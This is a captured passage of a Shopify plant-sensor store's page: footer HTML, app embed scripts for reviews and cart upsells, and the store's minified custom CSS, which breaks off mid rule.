        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #00b74f" class="copyright__content">
              &copy; 2026, <a href="/" title="">Flora</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>

  <script>document.addEventListener("startasyncloading",(function(){const e=document.querySelectorAll("script[type='text/javascripts']"),t=document.createDocumentFragment();e.forEach((e=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{n.setAttribute(e.name,e.value)})),n.type="text/javascript",n.innerHTML=e.innerHTML,t.appendChild(n),e.parentNode.removeChild(e)})),document.body.appendChild(t)}));</script>
  

<script>
  (function() {
    const faqSection = document.getElementById('faq-section-sections--19340938674342__footer');
    const faqItems = faqSection.querySelectorAll('[data-faq-item]');
    const faqButtons = faqSection.querySelectorAll('[data-faq-button]');
    
    faqButtons.forEach((button, index) => {
      button.addEventListener('click', function() {
        const currentItem = faqItems[index];
        const isExpanded = currentItem.classList.contains('is-expanded');
        
        // Close all items
        faqItems.forEach((item, itemIndex) => {
          item.classList.remove('is-expanded');
          faqButtons[itemIndex].setAttribute('aria-expanded', 'false');
        });
        
        // If the clicked item was not expanded, expand it
        if (!isExpanded) {
          currentItem.classList.add('is-expanded');
          button.setAttribute('aria-expanded', 'true');
        }
      });
    });
  })();
</script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.florasense.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: 'Add to cart',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><!--Content in content_for_footer -->

			
<!--LH--><script src="//shop.florasense.com/cdn/shop/t/34/assets/custom.min.js?v=34571302135145312861763047772" type="text/javascript"></script> 
 <style> .drawer__footer {border-top: none;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NkeQ-XCLK6/loox.1672340450188.js?shop=flora-sensor.myshopify.com"></script>


	<script>var loox_global_hash = '1767885386258';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FFAE00; }
:root { --lxs-rating-icon-color: #FFAE00; }</style>







</div><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '${{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/atlas-cart-upsells-carousel.css" defer>


</div><div id="shopify-block-AUldkYklma0JiZVNkN__9388344762370057067" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bbcc8-5a53-7887-ac8d-02cb81f1f90a/essential-cart-drawer-325/assets/app-embed-CV19BKYd.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bbcc8-5a53-7887-ac8d-02cb81f1f90a/essential-cart-drawer-325/assets/app-embed-b2adXkd_.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->

<essential-cart-app-embed
  upsell-app-data="{&quot;carts&quot;:[{&quot;id&quot;:&quot;50e2da53-29dd-480f-be2e-e3e7102f8d12&quot;,&quot;isPublished&quot;:true,&quot;cartType&quot;:&quot;STICKY_ADD_TO_CART&quot;,&quot;content&quot;:{&quot;isHideForOutOfStock&quot;:true,&quot;isShowDropShadow&quot;:true,&quot;isShowOnDesktop&quot;:true,&quot;isShowOnMobile&quot;:true,&quot;stickyCartVisibility&quot;:&quot;WHEN_ADD_TO_CART_HIDDEN&quot;,&quot;stickyCartPosition&quot;:&quot;BOTTOM&quot;,&quot;stickyCartHorizontalPosition&quot;:&quot;RIGHT&quot;,&quot;stickyCartWidth&quot;:&quot;FULL_WIDTH&quot;,&quot;isProductImage&quot;:true,&quot;isProductName&quot;:true,&quot;isProductPrice&quot;:true,&quot;isComparedAtPrice&quot;:true,&quot;isProductVariantSelection&quot;:true,&quot;isProductQuantitySelection&quot;:true,&quot;buttonBodyHtml&quot;:&quot;Add to Cart&quot;,&quot;disabledButtonBodyHtml&quot;:&quot;Sold out&quot;,&quot;buttonAction&quot;:&quot;STAY_ON_PAGE&quot;,&quot;isHideForOutOfStockMobile&quot;:true,&quot;isShowDropShadowMobile&quot;:true,&quot;stickyCartVisibilityMobile&quot;:&quot;WHEN_ADD_TO_CART_HIDDEN&quot;,&quot;stickyCartPositionMobile&quot;:&quot;BOTTOM&quot;,&quot;isProductImageMobile&quot;:true,&quot;isProductNameMobile&quot;:true,&quot;isProductPriceMobile&quot;:true,&quot;isComparedAtPriceMobile&quot;:true,&quot;isProductVariantSelectionMobile&quot;:true,&quot;isProductQuantitySelectionMobile&quot;:true,&quot;buttonBodyHtmlMobile&quot;:&quot;Add to Cart&quot;,&quot;disabledButtonBodyHtmlMobile&quot;:&quot;Sold out&quot;,&quot;buttonActionMobile&quot;:&quot;STAY_ON_PAGE&quot;},&quot;design&quot;:{&quot;template&quot;:&quot;WHITE&quot;,&quot;backgroundType&quot;:&quot;MONOCHROME&quot;,&quot;monochromeBackgroundColor&quot;:&quot;#effff1&quot;,&quot;gradientBackgroundStartColor&quot;:null,&quot;gradientBackgroundEndColor&quot;:null,&quot;gradientBackgroundAngle&quot;:null,&quot;font&quot;:&quot;INHERIT&quot;,&quot;borderSize&quot;:0,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;productTitleSize&quot;:16,&quot;productTitleFontWeight&quot;:&quot;normal&quot;,&quot;productTitleColor&quot;:&quot;#303030&quot;,&quot;productPriceSize&quot;:16,&quot;productPriceFontWeight&quot;:&quot;normal&quot;,&quot;productPriceColor&quot;:&quot;#303030&quot;,&quot;compareAtPriceSize&quot;:16,&quot;compareAtPriceFontWeight&quot;:&quot;normal&quot;,&quot;compareAtPriceColor&quot;:&quot;#616161&quot;,&quot;productVariantSelectionFontWeight&quot;:&quot;normal&quot;,&quot;productVariantSelectionTextSize&quot;:14,&quot;productVariantSelectionTextColor&quot;:&quot;#303030&quot;,&quot;productVariantSelectionIconColor&quot;:&quot;#303030&quot;,&quot;productVariantSelectionBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;productVariantSelectionBorderSize&quot;:0,&quot;productVariantSelectionBorderColor&quot;:&quot;#303030&quot;,&quot;productVariantSelectionBorderRadius&quot;:2,&quot;buttonTextSize&quot;:16,&quot;buttonTextColor&quot;:&quot;#ffffff&quot;,&quot;buttonBackgroundColor&quot;:&quot;#00b74f&quot;,&quot;buttonBorderSize&quot;:0,&quot;buttonBorderColor&quot;:&quot;#e3e3e3&quot;,&quot;buttonBorderRadius&quot;:2,&quot;disabledButtonBackgroundColor&quot;:&quot;#e3e3e3&quot;,&quot;disabledButtonBorderSize&quot;:0,&quot;disabledButtonBorderColor&quot;:&quot;#e3e3e3&quot;,&quot;disabledBorderRadius&quot;:2,&quot;disabledButtonTextSize&quot;:16,&quot;disabledButtonTextColor&quot;:&quot;#303030&quot;,&quot;topOffsetPosition&quot;:0,&quot;bottomOffsetPosition&quot;:0,&quot;leftOffsetPosition&quot;:0,&quot;rightOffsetPosition&quot;:0,&quot;maxWidth&quot;:800,&quot;templateMobile&quot;:&quot;DARK&quot;,&quot;backgroundTypeMobile&quot;:&quot;MONOCHROME&quot;,&quot;monochromeBackgroundColorMobile&quot;:&quot;#effff1&quot;,&quot;gradientBackgroundStartColorMobile&quot;:null,&quot;gradientBackgroundEndColorMobile&quot;:null,&quot;gradientBackgroundAngleMobile&quot;:null,&quot;fontMobile&quot;:&quot;INHERIT&quot;,&quot;borderSizeMobile&quot;:0,&quot;borderColorMobile&quot;:&quot;#1a1a1a&quot;,&quot;productTitleSizeMobile&quot;:16,&quot;productTitleFontWeightMobile&quot;:&quot;normal&quot;,&quot;productTitleColorMobile&quot;:&quot;#303030&quot;,&quot;productPriceSizeMobile&quot;:16,&quot;productPriceFontWeightMobile&quot;:&quot;normal&quot;,&quot;productPriceColorMobile&quot;:&quot;#ffffff&quot;,&quot;compareAtPriceSizeMobile&quot;:16,&quot;compareAtPriceFontWeightMobile&quot;:&quot;normal&quot;,&quot;compareAtPriceColorMobile&quot;:&quot;#ffffff&quot;,&quot;productVariantSelectionFontWeightMobile&quot;:&quot;normal&quot;,&quot;productVariantSelectionTextSizeMobile&quot;:14,&quot;productVariantSelectionTextColorMobile&quot;:&quot;#303030&quot;,&quot;productVariantSelectionIconColorMobile&quot;:&quot;#303030&quot;,&quot;productVariantSelectionBackgroundColorMobile&quot;:&quot;#ffffff&quot;,&quot;productVariantSelectionBorderSizeMobile&quot;:0,&quot;productVariantSelectionBorderColorMobile&quot;:&quot;#303030&quot;,&quot;productVariantSelectionBorderRadiusMobile&quot;:2,&quot;buttonTextSizeMobile&quot;:16,&quot;buttonTextColorMobile&quot;:&quot;#ffffff&quot;,&quot;buttonBackgroundColorMobile&quot;:&quot;#00b74f&quot;,&quot;buttonBorderSizeMobile&quot;:0,&quot;buttonBorderColorMobile&quot;:&quot;#e3e3e3&quot;,&quot;buttonBorderRadiusMobile&quot;:2,&quot;disabledButtonTextSizeMobile&quot;:16,&quot;disabledButtonTextColorMobile&quot;:&quot;#303030&quot;,&quot;disabledButtonBackgroundColorMobile&quot;:&quot;#e3e3e3&quot;,&quot;disabledButtonBorderSizeMobile&quot;:0,&quot;disabledButtonBorderColorMobile&quot;:&quot;#e3e3e3&quot;,&quot;disabledBorderRadiusMobile&quot;:2,&quot;topOffsetPositionMobile&quot;:0,&quot;bottomOffsetPositionMobile&quot;:0,&quot;leftOffsetPositionMobile&quot;:0,&quot;rightOffsetPositionMobile&quot;:0},&quot;announcements&quot;:[{&quot;id&quot;:&quot;1e3116d7-9033-4d71-a9d1-99681866d695&quot;,&quot;updatedAt&quot;:&quot;2025-11-28T18:50:14.923Z&quot;,&quot;timerType&quot;:&quot;TO_DATE&quot;,&quot;timerEndType&quot;:&quot;HIDE&quot;,&quot;minutes&quot;:120,&quot;startDate&quot;:&quot;2025-09-23T17:53:05.988Z&quot;,&quot;endDate&quot;:&quot;2025-09-24T17:53:05.988Z&quot;,&quot;bodyHtml&quot;:&quot;&lt;p&gt;&lt;/p&gt;&quot;,&quot;backgroundColor&quot;:&quot;#00bf8a&quot;,&quot;textSize&quot;:14,&quot;textColor&quot;:&quot;#635F5F&quot;,&quot;isEnabled&quot;:false,&quot;endMessage&quot;:&quot;&quot;,&quot;daysLabel&quot;:&quot;d&quot;,&quot;hoursLabel&quot;:&quot;h&quot;,&quot;minutesLabel&quot;:&quot;m&quot;,&quot;secondsLabel&quot;:&quot;s&quot;,&quot;bodyHtmlMobile&quot;:&quot;&lt;p&gt;&lt;/p&gt;&quot;,&quot;backgroundColorMobile&quot;:&quot;#00bf8a&quot;,&quot;textSizeMobile&quot;:14,&quot;textColorMobile&quot;:&quot;#635F5F&quot;,&quot;isEnabledMobile&quot;:false}],&quot;placement&quot;:{&quot;productPageProductsType&quot;:&quot;ALL&quot;,&quot;specificProducts&quot;:[],&quot;specificCollections&quot;:[],&quot;homePageProducts&quot;:[]}}]}"
  cart-app-config-data=""
  product-page-product="null"
  product-page-collection-ids="[]"
  cart-product-ids="[]"
  shop-money-format="${{amount}}"
  cart-items='
[]'
></essential-cart-app-embed>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.florasense.com/cdn/shop/t/34/assets/custom.css?v=178398822317596549131764341987
body_size: 5310
content:
body.index{background:#fff!important}h1,h2,h3,h4,h5,h6,span,p{letter-spacing:0!important}#shopify-section-template--19340943556774__smart_plan_care_comparison_nKejiE{margin-top:0!important}body.index .main-product-banner.color-accent-1{background:#fff!important}.progress-section{display:none!important}.apb-orientation-vertical .apb-offer-bundle-product-info h4{font-weight:400!important;font-size:14px!important}footer form{gap:10px;flex-direction:row!important;align-items:Center!important}footer .newsletter-form__field-wrapper{width:70%!important}footer .button.split-slide-button{width:20%!important;margin-top:0!important;color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.1);font-size:14px;font-style:normal;font-weight:500;line-height:150%;border-radius:50px!important;padding:10px 20px!important}.apb-offer-bundle-product-image-container{display:none!important}.atlas-bundler-products-bundle{gap:0!important}.footer-block__heading{font-size:16px!important;font-style:normal;font-weight:500;line-height:150%;text-transform:capitalize;margin-bottom:10px!important}footer ul.footer-block__details-content li{font-size:14px;font-style:normal;font-weight:400;line-height:150%;text-transform:capitalize;margin-bottom:10px!important}footer ul.footer-block__details-content li a{padding:0!important;display:block!important}#NewsletterForm--sections--19340938674342__footer::placeholder{text-overflow:ellipsis;color:#00b74f;font-size:11px;font-style:normal;font-weight:400;line-height:150%;text-transform:capitalize}.newsletter-form__field-wrapper input{padding:12px 32px;height:33px!important;border-radius:50px!important}.footer__content-bottom{display:none}.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.bundle-qty-deal-13379 h4.bundle-qty-deal__title:before{background:none!important}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte~div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (min-width:375px) and (max-width:468px){.shopify-section-header-sticky{top:66px!important}}@media screen and (min-width:469px) and 